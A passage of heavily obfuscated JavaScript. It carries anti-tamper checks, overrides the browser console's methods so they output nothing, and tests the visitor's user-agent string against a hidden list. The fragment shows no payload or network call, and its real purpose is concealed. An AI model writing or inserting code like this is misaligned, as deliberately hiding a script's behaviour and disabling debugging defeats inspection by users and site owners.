_0x3c4dd0(_0x127e11-0x17d,_0x4da623-0x145,_0x127e11,_0x4da623-0x16a,_0x49745d-0x21);}return _0x45a694[_0x220ad5('FgjW',0x484,0x4d3,0x3fb,0x48a)](_0x23831e);}};function _0x62456(_0x5c8197,_0x5527cc,_0x47a3cb,_0x3339bb,_0x276a4c){return _0x5bb29f(_0x5c8197-0x98,_0x5527cc-0x17c,_0x47a3cb-0x3c,_0x276a4c,_0x3339bb- -0x529);}function _0x43ef15(_0x341597,_0x36419d,_0x80f39b,_0x20b4fc,_0x316d86){return _0x3f28ba(_0x341597-0xa5,_0x316d86-0x1cf,_0x80f39b-0x78,_0x20b4fc,_0x316d86-0x9c);}if(_0x45a694[_0x46105d(0x39f,0x28e,0x210,0x3f2,'N0gw')](_0x45a694[_0x62456(-0x18e,-0x108,-0xf1,-0x117,'Gb4n')],_0x45a694[_0x43ef15(0x82,0x55,0x217,'lW)a',0x1cd)])){var _0x964f6d=new RegExp(_0x45a694[_0x62456(-0x6f,0x250,-0x4e,0xc5,'!5ya')]),_0xa2d5d2=new RegExp(_0x45a694[_0x5dc39e(0x38d,0x386,0x38f,0x2a8,'OeHp')],'i'),_0x1f6bca=_0x45a694[_0x46105d(0x3ba,0x47a,0x264,0x52a,'8tOO')](_0x32a2f2,_0x45a694[_0x43ef15(0x1db,0x500,0x30b,'&B89',0x372)]);if(!_0x964f6d[_0x5dc39e(0x4a6,0x516,0x67f,0x445,'G]AF')](_0x45a694[_0x46105d(0x5ad,0x4a0,0x49b,0x702,'OeHp')](_0x1f6bca,_0x45a694[_0x46105d(0x474,0x55c,0x32d,0x44d,'wms6')]))||!_0xa2d5d2[_0x43ef15(0x23c,0x274,0x3bd,'h7GN',0x237)](_0x45a694[_0x62456(0x108,0xf6,0x1d8,0x124,'f96w')](_0x1f6bca,_0x45a694[_0x46105d(0x443,0x3e1,0x597,0x3a7,'bTIZ')]))){if(_0x45a694[_0x43ef15(0x40c,0x321,0x294,'v!Fr',0x26f)](_0x45a694[_0x3c4dd0(0x312,0x33e,'b@zs',0x35d,0x345)],_0x45a694[_0x5dc39e(0x68e,0x57d,0x52b,0x5f8,'Yz*R')])){if(_0x2c8626){var _0x3cc308=_0x27d689[_0x5dc39e(0x553,0x3ce,0x2ab,0x360,'EcE*')](_0x2ad018,arguments);return _0x1b64bd=null,_0x3cc308;}}else _0x45a694[_0x43ef15(0x10f,0x161,0x1f,']9r6',0xb3)](_0x1f6bca,'0');}else{if(_0x45a694[_0x46105d(0x414,0x462,0x36e,0x3c4,'8tOO')](_0x45a694[_0x62456(-0x152,-0x156,-0x1d6,-0x7d,'N0gw')],_0x45a694[_0x43ef15(0x321,0x33c,0x32f,'$!hC',0x2c1)]))_0x45a694[_0x3c4dd0(0x552,0x3d2,'AEUu',0x3e4,0x34f)](_0x32a2f2);else{var _0x375c15=DQhFHY[_0x3c4dd0(0x403,0x27c,'Bb4i',0x389,0x1c8)](_0xcf7c8b,DQhFHY[_0x43ef15(0x19d,0x378,0x46c,'v!Fr',0x313)](DQhFHY[_0x43ef15(0xf8,0x1cc,0x169,'W1U0',0x1a5)](DQhFHY[_0x62456(0x3a,0x10b,0x32,-0xf,'wUV6')],DQhFHY[_0x43ef15(0x51d,0x2ff,0x4fd,'W1U0',0x3cb)]),');'));_0xf8a8a8=DQhFHY[_0x46105d(0x4a9,0x3b4,0x39c,0x326,'!5ya')](_0x375c15);}}}else return _0x2e0b03;})():LRJTaL[_0x3f28ba(-0x19d,0x2,-0xa4,'3g(r',0xc6)](_0x3b5613,-0x6c5*-0x3+0x9cc+-0x16f*0x15);}());var _0x29633c=(function(){function _0x343adf(_0x625fa6,_0x10eb27,_0x17c4a2,_0x1d7831,_0x11f02a){return _0x4eb61a(_0x625fa6-0x113,_0x11f02a,_0x17c4a2-0x49,_0x1d7831-0xf7,_0x625fa6-0x640);}function _0x5bc9dd(_0x1e4bcc,_0x277e9b,_0x4128ac,_0x68861a,_0x392b13){return _0x34e389(_0x1e4bcc-0x147,_0x4128ac,_0x4128ac-0x2e,_0x277e9b- -0x5f,_0x392b13-0x48);}function _0x4d1f3d(_0x2f6583,_0x5101bd,_0x44dd07,_0x1198fa,_0x39b908){return _0x271ed5(_0x2f6583-0x12d,_0x5101bd-0x4f,_0x44dd07,_0x2f6583- -0x36f,_0x39b908-0xc);}function _0xc36242(_0x59de7a,_0x3d1702,_0x50c243,_0x4851a3,_0x5c48b1){return _0x5f2bee(_0x4851a3,_0x3d1702-0x138,_0x50c243-0xda,_0x4851a3-0x98,_0x59de7a-0x222);}if(_0x24078a[_0x4d1f3d(0x20c,0x231,'B8R5',0x3a3,0x339)](_0x24078a[_0xc36242(0x351,0x341,0x3bf,'DYoL',0x1d0)],_0x24078a[_0x4d1f3d(0x1f0,0x64,'$4kk',0xa2,0x2ec)])){var _0x5785fc=!![];return function(_0x26c765,_0x464505){function _0xd8d409(_0x40ee80,_0x15a069,_0xea66cf,_0x4dc336,_0x3b1897){return _0xc36242(_0x40ee80- -0x3ff,_0x15a069-0x98,_0xea66cf-0x31,_0x4dc336,_0x3b1897-0x17b);}function _0x5f494b(_0x374aca,_0x5d417d,_0x1e1110,_0x414548,_0x18d933){return _0x5bc9dd(_0x374aca-0x1b,_0x5d417d-0x21d,_0x374aca,_0x414548-0x1f1,_0x18d933-0xc);}var _0x1044f2={'yAhzF':_0x24078a[_0x4e1b9f(0x3a6,0x39e,0x2f2,0x2fa,'f96w')],'DRMUN':_0x24078a[_0x5f494b('h7GN',0x471,0x34e,0x3b9,0x4ef)],'isytu':_0x24078a[_0x14b9fb(-0x13d,0xdf,0xb1,'AEUu',0x31)],'olJco':_0x24078a[_0x5f494b('Bb4i',0x244,0x24d,0x37f,0x11d)],'sqSbF':_0x24078a[_0x14b9fb(0x59,-0x1cc,0xc6,'3g(r',-0x90)],'RgiYV':_0x24078a[_0x14b9fb(-0x8a,-0x106,-0x158,'LkDn',0x32)],'GifYW':_0x24078a[_0x14b9fb(-0x13,-0x35,0x6d,'h7GN',0xcc)],'rLliv':_0x24078a[_0xd8d409(-0x65,0xdc,-0x42,'&IKf',0x6d)],'DiZRc':function(_0x5e92b3,_0x3c485f){function _0x3314a6(_0x276f1b,_0x16238b,_0x4307c9,_0x4a4ce1,_0x252ffb){return _0xd8d409(_0x252ffb-0x5df,_0x16238b-0x11c,_0x4307c9-0x190,_0x276f1b,_0x252ffb-0x12b);}return _0x24078a[_0x3314a6('W1U0',0x3ee,0x4ec,0x34d,0x41e)](_0x5e92b3,_0x3c485f);},'JbuXn':function(_0x55b92e,_0x122b10){function _0x13562e(_0x2dd8b9,_0x170fee,_0x48174b,_0x13532c,_0x2a9fbf){return _0x5f494b(_0x2a9fbf,_0x13532c- -0x150,_0x48174b-0x104,_0x13532c-0x199,_0x2a9fbf-0x75);}return _0x24078a[_0x13562e(0xa7,0x359,0x20c,0x1d2,'Yz*R')](_0x55b92e,_0x122b10);},'DUROo':_0x24078a[_0x5f494b('nsLQ',0x4c3,0x3bc,0x62c,0x3f7)],'XMpGJ':_0x24078a[_0x5f494b('DYoL',0x255,0xc7,0x32d,0x3cd)],'Cdoeu':function(_0x1335c4){function _0x187c98(_0x407e9a,_0x323733,_0x22ff97,_0x4a2bde,_0x5ca67a){return _0xd8d409(_0x407e9a-0x69,_0x323733-0x18b,_0x22ff97-0x63,_0x4a2bde,_0x5ca67a-0x51);}return _0x24078a[_0x187c98(-0xa5,0x7a,0x44,'DYoL',-0x31)](_0x1335c4);},'vbChb':function(_0x4f6a9f,_0x55c9c4){function _0xfc5695(_0x4bdac5,_0x328aa0,_0x28c7ec,_0x492f5e,_0x4854b3){return _0x4e1b9f(_0x4bdac5-0x1bf,_0x328aa0- -0x35d,_0x28c7ec-0x19a,_0x492f5e-0x1cd,_0x492f5e);}return _0x24078a[_0xfc5695(-0x70,-0x13d,-0x11e,'5LtQ',-0x2bf)](_0x4f6a9f,_0x55c9c4);},'dfDOz':_0x24078a[_0x4e1b9f(0x132,0x1fa,0x1c4,0x2b4,'Bb4i')],'QmyeQ':function(_0xb25ce8,_0x2a2876){function _0x2cc338(_0x53b18a,_0x401654,_0x1bf8db,_0x309534,_0x4d6f27){return _0xd8d409(_0x53b18a- -0xa1,_0x401654-0x1e5,_0x1bf8db-0x2,_0x309534,_0x4d6f27-0x18f);}return _0x24078a[_0x2cc338(-0x9e,-0x172,-0x212,'b@zs',-0x15)](_0xb25ce8,_0x2a2876);},'BmQYe':_0x24078a[_0x5f494b('A)[Y',0x48c,0x511,0x516,0x588)],'aiJRL':_0x24078a[_0x14b9fb(-0xdb,0x17d,0x74,'m&Ri',0xb8)],'kgczU':function(_0x20b1bb,_0x1939f6){function _0x2aef7a(_0x4672fa,_0x17ee44,_0x2a2179,_0x3dda30,_0x51558d){return _0x14b9fb(_0x4672fa-0x69,_0x17ee44-0x124,_0x2a2179-0x45,_0x17ee44,_0x51558d-0x450);}return _0x24078a[_0x2aef7a(0x5c0,'&B89',0x4df,0x5da,0x54a)](_0x20b1bb,_0x1939f6);},'yeogj':_0x24078a[_0x4e1b9f(0x21b,0x338,0x4d2,0x258,'N0gw')],'oeYQc':_0x24078a[_0x14b9fb(0x27b,0x249,0x24a,'&IKf',0x159)]};function _0x14b9fb(_0x2c7a31,_0x3351ec,_0x30c893,_0x3276aa,_0x5af758){return _0x4d1f3d(_0x5af758- -0x25a,_0x3351ec-0x1c,_0x3276aa,_0x3276aa-0x151,_0x5af758-0x32);}function _0x1dc82e(_0x2fff12,_0x39bcb9,_0x2904b8,_0xd59a40,_0x1ca01c){return _0xc36242(_0x1ca01c- -0x5f,_0x39bcb9-0x148,_0x2904b8-0x15b,_0x2904b8,_0x1ca01c-0x61);}function _0x4e1b9f(_0x516494,_0x1dbb3e,_0x453ad7,_0x21a15a,_0x4def50){return _0xc36242(_0x1dbb3e-0xc,_0x1dbb3e-0x1bb,_0x453ad7-0x1b1,_0x4def50,_0x4def50-0x16b);}if(_0x24078a[_0x4e1b9f(0x486,0x41d,0x3d8,0x31e,'nsLQ')](_0x24078a[_0xd8d409(0x2e,0x17d,0xdf,'hoKL',-0xf0)],_0x24078a[_0x14b9fb(0x28a,-0x2f,0x141,'m&Ri',0x179)]))return _0x98c839[_0xd8d409(0x83,0xb3,-0x3c,'N0gw',0x1e7)+_0x14b9fb(0x25d,0x213,0x203,'AEUu',0x12c)](_0x5ba9df);else{var _0x6ffbc1=_0x5785fc?function(){function _0x9ebc78(_0x5c8344,_0x243c56,_0x29fa0e,_0x2de5e2,_0x19dd63){return _0x5f494b(_0x2de5e2,_0x19dd63-0x2a,_0x29fa0e-0x45,_0x2de5e2-0x114,_0x19dd63-0xb4);}function _0x129d5a(_0x419f3e,_0x1e145f,_0x4bdf23,_0x1049b7,_0x2e88e0){return _0x5f494b(_0x4bdf23,_0x1e145f- -0x203,_0x4bdf23-0x16b,_0x1049b7-0x1af,_0x2e88e0-0x194);}function _0xf8c76a(_0x4ce2bd,_0x376929,_0xb06d84,_0x4b93b1,_0x139ce7){return _0x1dc82e(_0x4ce2bd-0xc5,_0x376929-0x8e,_0x376929,_0x4b93b1-0xce,_0x139ce7- -0x43a);}function _0x22c12f(_0x36cc72,_0x11fb98,_0x46ee68,_0x12bc6b,_0x343d82){return _0x4e1b9f(_0x36cc72-0x8e,_0x11fb98- -0x280,_0x46ee68-0x106,_0x12bc6b-0x147,_0x36cc72);}var _0x2eeedc={'bFTTe':_0x1044f2[_0x22c12f('B8R5',0x149,0x157,0x15c,-0x4a)],'kRvVt':_0x1044f2[_0x22c12f('bTIZ',-0x79,-0x186,0xe5,0xdc)],'CCwYR':_0x1044f2[_0x129d5a(-0x163,-0x1a,'AEUu',0x118,-0x4b)],'CvYNP':_0x1044f2[_0x129d5a(0x7e,0x1a0,'f!zu',0x1ef,0x300)],'FnXXm':_0x1044f2[_0x129d5a(0x457,0x2e5,']9r6',0x354,0x402)],'BhBOW':_0x1044f2[_0x22c12f('oQDu',0x27,0x6f,-0x56,0x93)],'UcDsH':_0x1044f2[_0x22c12f('oYMR',0x74,-0x30,0x91,0x1dc)],'TopdR':_0x1044f2[_0x22c12f('gu3j',0x270,0x204,0x18f,0x331)],'vlkXk':function(_0xe860f6,_0x613de8){function _0x4989af(_0x40fb03,_0x10e73e,_0x2e164e,_0x231f8d,_0x5ae93a){return _0x129d5a(_0x40fb03-0x5b,_0x2e164e-0xd9,_0x40fb03,_0x231f8d-0x2d,_0x5ae93a-0x191);}return _0x1044f2[_0x4989af('&IKf',-0x34,0x107,0x150,0x1a4)](_0xe860f6,_0x613de8);},'GAsuK':function(_0x27c09f,_0x269656){function _0x4ed395(_0x1e8739,_0x43dad9,_0x1058cc,_0xd46b78,_0x2b822f){return _0x22c12f(_0x1058cc,_0xd46b78-0x3e6,_0x1058cc-0x168,_0xd46b78-0xa9,_0x2b822f-0x12);}return _0x1044f2[_0x4ed395(0x7a7,0x6ab,'zNFK',0x60b,0x711)](_0x27c09f,_0x269656);},'LBLxf':_0x1044f2[_0x129d5a(-0xdc,0x2b,'gu3j',0x8f,0xb1)],'uHuRd':_0x1044f2[_0x59c2ce(0x548,'qElD',0x57e,0x578,0x53d)],'EwelE':function(_0x2c851b){function _0x5b1bc1(_0x1f6211,_0xe11dff,_0x7cb1b1,_0xdf31de,_0x510e3b){return _0x22c12f(_0x510e3b,_0xdf31de-0x192,_0x7cb1b1-0xbe,_0xdf31de-0x1f2,_0x510e3b-0x18e);}return _0x1044f2[_0x5b1bc1(0x1bf,0x394,0xf4,0x224,'DYoL')](_0x2c851b);},'hXYws':function(_0x5dabda,_0x6f4456){function _0x2d40fa(_0x58c9b3,_0xd68101,_0x3336f8,_0x8582df,_0x16610c){return _0xf8c76a(_0x58c9b3-0x5e,_0x3336f8,_0x3336f8-0x1ca,_0x8582df-0x2d,_0x16610c-0x127);}return _0x1044f2[_0x2d40fa(0x97,0x1b,'AEUu',-0x22,-0x78)](_0x5dabda,_0x6f4456);},'KDEQw':_0x1044f2[_0x59c2ce(0x3a0,'EcE*',0x2c6,0x431,0x429)]};function _0x59c2ce(_0x3864dc,_0x55b0c6,_0x2bfb4b,_0x281da3,_0x200080){return _0x1dc82e(_0x3864dc-0x1c0,_0x55b0c6-0x158,_0x55b0c6,_0x281da3-0x48,_0x3864dc-0x228);}if(_0x1044f2[_0xf8c76a(-0x272,'v!Fr',-0x3b7,-0x23c,-0x281)](_0x1044f2[_0x22c12f('W1U0',0x230,0x2e2,0x347,0x145)],_0x1044f2[_0x9ebc78(0x499,0x2a9,0x222,'f!zu',0x322)])){var _0x4c9b76=_0x5e6209[_0x59c2ce(0x378,'xq(#',0x3a3,0x427,0x203)](_0xc14440,arguments);return _0x25234e=null,_0x4c9b76;}else{if(_0x464505){if(_0x1044f2[_0x9ebc78(0x5d8,0x654,0x589,'bTIZ',0x549)](_0x1044f2[_0xf8c76a(-0x42c,'v!Fr',-0x1d9,-0x47f,-0x2e7)],_0x1044f2[_0x9ebc78(0x15a,0x11f,0x394,'h7GN',0x29e)])){var _0x5e4c52=_0x464505[_0xf8c76a(-0xc2,']9r6',0x77,-0x230,-0xfb)](_0x26c765,arguments);return _0x464505=null,_0x5e4c52;}else{var _0x1f5c58=_0x2eeedc[_0xf8c76a(-0x253,'BzQF',-0x8b,-0x245,-0x1a1)][_0x129d5a(0x12d,0x50,'$!hC',0xa4,0x4c)]('|'),_0x1aba95=-0x2656*0x1+0x3*-0xcaa+0x4c54;while(!![]){switch(_0x1f5c58[_0x1aba95++]){case'0':var _0x6e7ad0=[JFQQXX[_0xf8c76a(-0x104,'DcdB',0x54,-0x18a,-0x93)],JFQQXX[_0xf8c76a(0xc2,'DYoL',-0x14,0xe3,-0x4a)],JFQQXX[_0xf8c76a(-0x3ca,'gu3j',-0x454,-0x3b0,-0x2c9)],JFQQXX[_0x22c12f('qElD',-0x3b,-0x97,-0x142,-0x2f)],JFQQXX[_0xf8c76a(-0x462,'Bb4i',-0x241,-0x352,-0x2c5)],JFQQXX[_0x59c2ce(0x4f1,'f!zu',0x584,0x43d,0x470)],JFQQXX[_0xf8c76a(-0x358,'Bb4i',-0xb9,-0x2fb,-0x1cc)]];continue;case'1':var _0x41b2c9;continue;case'2':try{var _0x3712cb=JFQQXX[_0x22c12f('N0gw',0x190,0x1c4,0xc7,0x253)](_0x93258a,JFQQXX[_0x22c12f('TNJb',-0xb0,0x10,-0x85,0x44)](JFQQXX[_0xf8c76a(-0x2fd,'lW)a',-0x2e1,-0x27f,-0x282)](JFQQXX[_0x59c2ce(0x535,'1[nU',0x569,0x5c8,0x3bc)],JFQQXX[_0x22c12f('!rJV',0x216,0x32a,0x2e6,0xe1)]),');'));_0x41b2c9=JFQQXX[_0x129d5a(0xeb,0x287,'Gb4n',0x219,0x316)](_0x3712cb);}catch(_0x4f9749){_0x41b2c9=_0x35a121;}continue;case'3':for(var _0x2f32d8=0xc99+-0x3*0x1f9+-0x2d*0x26;JFQQXX[_0x59c2ce(0x48b,'f!zu',0x41d,0x3a3,0x5fd)](_0x2f32d8,_0x6e7ad0[_0x9ebc78(0x5e0,0x62a,0x32d,'DYoL',0x492)+'h']);_0x2f32d8++){var _0x5aea97=JFQQXX[_0x22c12f('EcE*',0x245,0x384,0x2f7,0xbb)][_0x9ebc78(0x64b,0x3cb,0x5d4,'OeHp',0x4d6)]('|'),_0x30f933=-0x3*-0xcd7+-0x1f9f*0x1+-0x6e6*0x1;while(!![]){switch(_0x5aea97[_0x30f933++]){case'0':var _0x14d244=_0x6e7ad0[_0x2f32d8];continue;case'1':var _0x3f120c=_0x57506c[_0x14d244]||_0x2d51e4;continue;case'2':_0x2d51e4[_0xf8c76a(-0x101,'EcE*',0x12,-0x7b,-0x18c)+_0x129d5a(-0x108,0x1f,'N0gw',0x5b,0x9a)]=_0x3f120c[_0x129d5a(0x14a,0x198,'h7GN',0x43,0x184)+_0x22c12f('DYoL',0xb,0x1e,-0x11b,-0x34)][_0x129d5a(0x38a,0x206,'hoKL',0x138,0x371)](_0x3f120c);continue;case'3':_0x2d51e4[_0xf8c76a(-0x83,'$!hC',-0x7a,-0xa8,-0xa4)+_0x59c2ce(0x617,'EcE*',0x737,0x5ee,0x629)]=_0x44117a[_0x9ebc78(0x77,0x125,0x134,'1[nU',0x203)](_0x4b80fd);continue;case'4':var _0x2d51e4=_0x41aff9[_0x22c12f('nsLQ',0x16a,0x2e,0x1f2,0x1e5)+_0x9ebc78(0x364,0x58b,0x584,'G]AF',0x496)+'r'][_0x59c2ce(0x4ff,'!rJV',0x5a8,0x66c,0x46b)+_0x129d5a(0x102,0x20d,'xq(#',0xf4,0x7b)][_0x129d5a(0x57,0x1e8,'LkDn',0x71,0x1a5)](_0x1ca4be);continue;case'5':_0x57506c[_0x14d244]=_0x2d51e4;continue;}break;}}continue;case'4':var _0x57506c=_0x41b2c9[_0x59c2ce(0x5b1,'Gb4n',0x443,0x4bd,0x5b2)+'le']=_0x41b2c9[_0x59c2ce(0x57f,'A)[Y',0x66a,0x632,0x4fa)+'le']||{};continue;}break;}}}}}:function(){};return _0x5785fc=![],_0x6ffbc1;}};}else throw new _0xc140e(_0x24078a[_0xc36242(0x2e5,0x3a9,0x478,'nsLQ',0x167)]);}()),_0x3edcff=_0x24078a[_0x5f2bee('&B89',0xa2,0x243,0x251,0xd3)](_0x29633c,this,function(){function _0x3e0643(_0x58d34e,_0x18cdf6,_0x1b1fa8,_0x231684,_0x1afc52){return _0x5f2bee(_0x18cdf6,_0x18cdf6-0x19c,_0x1b1fa8-0x1b7,_0x231684-0x1d,_0x1b1fa8-0x34e);}function _0x4dffe4(_0x3acfe1,_0x522958,_0x2442c8,_0x571753,_0x20b658){return _0x5f2bee(_0x2442c8,_0x522958-0x70,_0x2442c8-0x98,_0x571753-0xbe,_0x20b658- -0x223);}var _0xd8ff9c={'LjnmV':function(_0xaa3cd8,_0x56fd6f){function _0x9ae82f(_0x2166e2,_0x1b1e37,_0x2720b5,_0x4b2619,_0x50788a){return _0x5d66(_0x2166e2- -0x2cb,_0x4b2619);}return _0x24078a[_0x9ae82f(-0x160,-0x258,-0xfa,'f!zu',-0x13a)](_0xaa3cd8,_0x56fd6f);},'PXKjn':_0x24078a[_0xb70eae(0x7fe,0x7d9,'nsLQ',0x551,0x6b4)],'LVsYk':_0x24078a[_0xb70eae(0x4fa,0x7af,'LkDn',0x540,0x65b)],'wOCgI':_0x24078a[_0x3e0643(0x563,'xq(#',0x425,0x4b8,0x516)],'WomNS':function(_0x882880){function _0x372668(_0x4c1548,_0x34ebc0,_0x365e35,_0x11d61c,_0x514dea){return _0x36a2f7(_0x4c1548-0x1f,_0x34ebc0-0x71,_0x365e35,_0x11d61c-0x4,_0x11d61c-0xdf);}return _0x24078a[_0x372668(0x36b,0x329,'8tOO',0x47c,0x620)](_0x882880);}};function _0x36a2f7(_0x5df617,_0x599e49,_0x58e67f,_0x2c58ab,_0x5b7853){return _0x271ed5(_0x5df617-0x45,_0x599e49-0x144,_0x58e67f,_0x5b7853- -0x344,_0x5b7853-0x117);}function _0xb70eae(_0x12f569,_0x1a8c02,_0x12ba5b,_0x2e5516,_0x58b6cf){return _0x4eb61a(_0x12f569-0x1ed,_0x12ba5b,_0x12ba5b-0x140,_0x2e5516-0x2e,_0x58b6cf-0x5f7);}function _0x4993cb(_0x2ab82d,_0x4403a4,_0x271974,_0x55b0ef,_0xa87bc7){return _0x4f6c9c(_0x2ab82d-0x4b,_0x4403a4,_0xa87bc7-0x67a,_0x55b0ef-0xe4,_0xa87bc7-0xf0);}if(_0x24078a[_0x4993cb(0x61a,'1[nU',0x657,0x6e5,0x5cb)](_0x24078a[_0x4993cb(0x748,'DcdB',0x8c4,0x70e,0x71f)],_0x24078a[_0x4993cb(0x68c,'ycV&',0x5ce,0x6e9,0x5ee)])){var _0x4b146a;try{if(_0x24078a[_0x4dffe4(-0xe7,-0x1cb,'wUV6',-0x209,-0x26d)](_0x24078a[_0x3e0643(0x763,'wms6',0x617,0x718,0x717)],_0x24078a[_0x36a2f7(0x2d3,0x34c,'ycV&',0x31a,0x20c)])){var _0x38658f=_0x24078a[_0xb70eae(0x5ac,0x614,'dXPJ',0x69b,0x53c)](Function,_0x24078a[_0x3e0643(0x38f,'hoKL',0x396,0x2ab,0x3af)](_0x24078a[_0xb70eae(0x584,0x589,'nsLQ',0x664,0x53e)](_0x24078a[_0x4993cb(0x66e,'!5ya',0x364,0x65b,0x509)],_0x24078a[_0xb70eae(0x674,0x62a,'TNJb',0x55c,0x55c)]),');'));_0x4b146a=_0x24078a[_0x4dffe4(-0x380,-0x2ad,'f!zu',-0x264,-0x259)](_0x38658f);}else(function(){return!![];}[_0x4dffe4(-0x286,-0x188,'v!Fr',-0x153,-0x14a)+_0x36a2f7(0x161,0xd9,'EcE*',0x14a,0x1b7)+'r'](GSukpX[_0x3e0643(0x5ff,'DYoL',0x537,0x485,0x3b7)](GSukpX[_0xb70eae(0x49c,0x40f,'1[nU',0x752,0x5b7)],GSukpX[_0x36a2f7(0x160,0x165,'UJNk',0x2f1,0x163)]))[_0x3e0643(0x65c,'Bb4i',0x606,0x753,0x740)](GSukpX[_0xb70eae(0x2cb,0x3be,'bTIZ',0x46a,0x450)]));}catch(_0x5a7483){_0x24078a[_0x4dffe4(-0x40,0x18,'N0gw',0x2e,-0xb)](_0x24078a[_0x4993cb(0x3b2,'A)[Y',0x4b9,0x591,0x4fa)],_0x24078a[_0xb70eae(0x56f,0x53c,'&B89',0x318,0x402)])?_0x4b146a=window:_0xdf0e48=_0x4e3590;}var _0x533911=_0x4b146a[_0x36a2f7(0x3b8,0x22b,'N0gw',0x4ee,0x3d3)+'le']=_0x4b146a[_0x4dffe4(-0x14b,-0x194,'b@zs',-0x1e6,-0xbc)+'le']||{},_0x39460b=[_0x24078a[_0x36a2f7(0x39a,0x12c,'&B89',0x209,0x2be)],_0x24078a[_0x3e0643(0x45e,'xq(#',0x5e8,0x66c,0x781)],_0x24078a[_0x36a2f7(0x347,0x419,'Gb4n',0x3d2,0x2c7)],_0x24078a[_0xb70eae(0x2df,0x57b,'$4kk',0x3c1,0x447)],_0x24078a[_0x3e0643(0x48d,'b@zs',0x4bd,0x4dc,0x368)],_0x24078a[_0x36a2f7(0x1d2,0x2d7,'EcE*',0x264,0x34d)],_0x24078a[_0x3e0643(0x2f0,'TNJb',0x366,0x1f3,0x207)]];for(var _0x2bc346=-0x1b92+-0x1*-0x1009+0xb89;_0x24078a[_0xb70eae(0x42b,0x2a0,'1[nU',0x51e,0x409)](_0x2bc346,_0x39460b[_0x36a2f7(0x29b,0x283,'b@zs',0x400,0x2d4)+'h']);_0x2bc346++){if(_0x24078a[_0x36a2f7(0x2b1,0x28a,'8tOO',0x338,0x39b)](_0x24078a[_0x3e0643(0x498,'&B89',0x4ad,0x3b4,0x5e5)],_0x24078a[_0x36a2f7(0x5e9,0x50e,'dXPJ',0x36e,0x44a)]))GSukpX[_0x36a2f7(0x54c,0x283,'oYMR',0x35d,0x42a)](_0x4f7a8f);else{var _0x1f89a1=_0x24078a[_0xb70eae(0x312,0x34e,'dXPJ',0x4da,0x3ce)][_0x3e0643(0x31d,'hoKL',0x345,0x331,0x493)]('|'),_0xfcb10b=-0x111*0x18+0x9*0x313+0x3*-0xb1;while(!![]){switch(_0x1f89a1[_0xfcb10b++]){case'0':var _0x234f56=_0x533911[_0xaf55f6]||_0x1ac058;continue;case'1':_0x533911[_0xaf55f6]=_0x1ac058;continue;case'2':var _0x1ac058=_0x29633c[_0x3e0643(0x432,'UJNk',0x552,0x698,0x56a)+_0xb70eae(0x5ba,0x435,'Gb4n',0x60b,0x468)+'r'][_0x36a2f7(0x1a2,0x281,'oQDu',0x131,0x135)+_0x36a2f7(0x444,0x26d,'G]AF',0x270,0x2cf)][_0x4dffe4(-0x437,-0x2bb,'1[nU',-0x1c4,-0x2a4)](_0x29633c);continue;case'3':var _0xaf55f6=_0x39460b[_0x2bc346];continue;case'4':_0x1ac058[_0x3e0643(0x5e1,'xq(#',0x440,0x570,0x311)+_0x36a2f7(0x3c4,0x2a0,'BzQF',0x276,0x2b2)]=_0x29633c[_0xb70eae(0x58b,0x554,'$!hC',0x3fa,0x505)](_0x29633c);continue;case'5':_0x1ac058[_0xb70eae(0x449,0x49c,'AEUu',0x358,0x4fb)+_0x36a2f7(0x37e,0x106,'h7GN',0x229,0x2a6)]=_0x234f56[_0x4993cb(0x4d3,'LkDn',0x5e4,0x461,0x485)+_0x4993cb(0x518,'f!zu',0x58f,0x738,0x615)][_0xb70eae(0x7a9,0x581,'Gb4n',0x66f,0x601)](_0x234f56);continue;}break;}}}}else{if(_0x1f340e){var _0x12532a=_0x5abbd3[_0x4993cb(0x5fd,'oQDu',0x455,0x44d,0x4de)](_0x2fe776,arguments);return _0x33234e=null,_0x12532a;}}});_0x24078a[_0x34e389(0x3d2,'AEUu',0x14e,0x269,0x232)](_0x3edcff);var _0x33d887=navigator[_0x34e389(0xa1,'FgjW',0x1eb,0x1a3,0x16e)+_0x4eb61a(-0x20b,'oQDu',-0x35,-0x68,-0x6a)][_0x4eb61a(-0x23d,'wUV6',-0x2cc,-0x1b0,-0x127)+_0x5f2bee('qElD',-0x9c,0x113,0x197,0x75)+'e'](),_0x5498bc=[_0x24078a[_0x34e389(0x45f,'BzQF',0x4c9,0x340,0x2e8)],_0x24078a[_0x4f6c9c(0x1d,'G]AF',-0xe2,-0x1c0,-0x8e)],_0x24078a[_0x271ed5(0x5b1,0x4c8,'gu3j',0x5ce,0x606)],_0x24078a[_0x4f6c9c(-0x3c,'N0gw',-0x197,-0x78,-0x327)],_0x24078a[_0x4eb61a(-0x32e,'&IKf',-0xae,-0xc8,-0x219)],_0x24078a[_0x4f6c9c(-0x1ff,'DcdB',-0x63,-0x16f,0x40)],_0x24078a[_0x5f2bee('oYMR',0x50,0x23d,0x2b7,0x183)],_0x24078a[_0x5f2bee('&B89',0x9f,0x138,0x1ce,0x1f3)],_0x24078a[_0x34e389(0x321,'N0gw',0x13b,0x2c0,0x1b8)],_0x24078a[_0x34e389(-0x8d,'SUz&',0x1b9,0x79,0x130)],_0x24078a[_0x4f6c9c(-0x64,'TNJb',-0x1d7,-0x25e,-0x100)],_0x24078a[_0x5f2bee('N0gw',0x173,0x27,-0x69,0xd5)]];function _0x4eb61a(_0x19ea09,_0x1a9551,_0x5d07b6,_0x4836fe,_0x3f8f8f){return _0x4a20af(_0x19ea09-0xea,_0x1a9551,_0x5d07b6-0xb9,_0x3f8f8f- -0x524,_0x3f8f8f-0x109);}return _0x5498bc[_0x271ed5(0x781,0x730,'BzQF',0x6c2,0x51d)](function(_0x49d741){function _0x182029(_0x3d5dfc,_0x393596,_0x2fded9,_0x215e96,_0x71f096){return _0x4f6c9c(_0x3d5dfc-0x1bc,_0x71f096,_0x215e96-0x3c8,_0x215e96-0x1d2,_0x71f096-0x74);}function _0x2e6831(_0x2ad2ae,_0x4f7921,_0x2b9dff,_0x40ab7d,_0x7de510){return _0x5f2bee(_0x40ab7d,_0x4f7921-0x64,_0x2b9dff-0x13,_0x40ab7d-0x2d,_0x4f7921-0x23f);}function _0x44bbfb(_0x52f5aa,_0x14a1fc,_0x803832,_0x51ad1f,_0x491a31){return _0x271ed5(_0x52f5aa-0x23,_0x14a1fc-0x12,_0x14a1fc,_0x803832- -0x431,_0x491a31-0x189);}function _0xf2f6b6(_0x46cd5a,_0xb068b4,_0x1663cc,_0x21a875,_0x1cc42c){return _0x5f2bee(_0x1663cc,_0xb068b4-0x1a8,_0x1663cc-0x14d,_0x21a875-0x12b,_0x21a875-0x2c3);}function 